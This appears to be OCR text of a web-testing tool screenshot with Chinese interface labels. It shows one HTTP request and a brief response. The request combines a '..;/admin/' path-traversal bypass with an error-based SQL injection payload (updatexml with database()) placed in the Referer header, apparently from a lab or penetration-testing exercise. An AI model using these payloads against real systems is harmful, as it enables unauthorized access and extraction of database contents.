 发送
取消
目标: http:/
请求
美化 Raw Hex
\n
1 GET /xxx/..;/admin/ HTTP/1.1
2 Host: 192.168.169.233:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=bb5eaf79-4afa-4359-9fc5-78928435c917
9 Upgrade-Insecure-Requests: 1
10 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
11
12
响应
美化 Raw Hex 页面渲染
\n
Account Info Page for: World!
Home
Logout